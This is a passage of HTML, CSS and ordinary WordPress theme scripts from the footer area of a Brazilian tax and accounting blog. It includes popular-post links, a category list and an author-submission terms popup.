block_td_uid_29_6968ee8a58a14.id = "td_uid_29_6968ee8a58a14";
block_td_uid_29_6968ee8a58a14.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_6968ee8a58a14_rand","tdc_css_class":"td_uid_29_6968ee8a58a14_rand","tdc_css_class_style":"td_uid_29_6968ee8a58a14_rand_style"}';
block_td_uid_29_6968ee8a58a14.td_column_number = "1";
block_td_uid_29_6968ee8a58a14.block_type = "td_block_7";
block_td_uid_29_6968ee8a58a14.post_count = "3";
block_td_uid_29_6968ee8a58a14.found_posts = "448";
block_td_uid_29_6968ee8a58a14.header_color = "";
block_td_uid_29_6968ee8a58a14.ajax_pagination_infinite_stop = "";
block_td_uid_29_6968ee8a58a14.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_29_6968ee8a58a14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_29_6968ee8a58a14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_6968ee8a5a085_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6968ee8a5a085" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 6968ee8a5ac72
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_6968ee8a37e8c").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_6968ee8a37e8c .prevButton"),
        navNextSelector: jQuery("#td_uid_4_6968ee8a37e8c .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6968ee8a36f91 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6968ee8a36f91 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
